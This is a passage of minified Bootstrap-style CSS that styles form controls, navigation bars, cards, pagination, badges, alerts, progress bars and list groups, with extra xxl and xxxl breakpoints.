rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:.9375rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-.0625rem}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.46875rem .9375rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:.9375rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:2559.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:2560px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid,.navbar-expand-xxxl>.container-lg,.navbar-expand-xxxl>.container-md,.navbar-expand-xxxl>.container-sm,.navbar-expand-xxxl>.container-xl{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:.9375rem}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-.9375rem;margin-left:-.9375rem}.card-deck .card{flex:1 0 0%;margin-right:.9375rem;margin-bottom:0;margin-left:.9375rem}}.card-group>.card{margin-bottom:.9375rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-.0625rem}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-.0625rem;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-.0625rem;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1900px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:2560px){.list-group-horizontal-xxxl{flex-direction:row}.list-group-horizontal-xxxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child 